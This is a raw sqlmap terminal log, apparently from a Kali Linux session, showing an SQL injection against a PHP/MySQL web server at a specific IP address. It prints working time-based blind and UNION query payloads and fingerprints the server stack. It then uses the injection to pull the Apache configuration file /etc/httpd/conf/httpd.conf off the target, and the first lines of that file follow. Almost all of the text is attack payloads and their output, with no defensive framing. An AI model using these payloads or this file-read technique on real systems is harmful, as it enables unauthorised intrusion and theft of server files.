 [22:48:59] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://106.15.50.112:8023/content-') AND (SELECT 6702 FROM (SELECT(SLEEP(5)))kWLs) AND ('JBku'='JBku.html

    Type: UNION query
    Title: Generic UNION query (NULL) - 17 columns
    Payload: http://106.15.50.112:8023/content-') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71766a6271,0x6c4b497653527a696a734b4170676b755067
4f7a42436c6e5571765475676465616f6e5a554f664e,0x717a6a6271),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -.html
---
[22:48:59] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.12
[22:48:59] [INFO] fingerprinting the back-end DBMS operating system
[22:48:59] [INFO] the back-end DBMS operating system is Linux
[22:48:59] [INFO] fetching file: '/etc/httpd/conf/httpd.conf'
[22:49:00] [WARNING] reflective value(s) found and filtering out
do you want confirmation that the remote file '/etc/httpd/conf/httpd.conf' has been successfully downloaded from the back-end DBMS file system? [Y/n] Y
[22:49:00] [INFO] the local file '/home/kali/.local/share/sqlmap/output/106.15.50.112/files/_etc_httpd_conf_httpd.conf' and the remote file '/etc/httpd/con
f/httpd.conf' have the same size (34432 B)
files saved to [1]:
[*] /home/kali/.local/share/sqlmap/output/106.15.50.112/files/_etc_httpd_conf_httpd.conf (same file)

[22:49:00] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/106.15.50.112'

[*] ending @ 22:49:00 /2023-04-20/

kali@kali:~/Test$ cat /home/kali/.local/share/sqlmap/output/106.15.50.112/files/_etc_httpd_conf_httpd.conf
#
# This is the main Apache server configuration file.  It contains the
# configuration directives that give the server its instructions.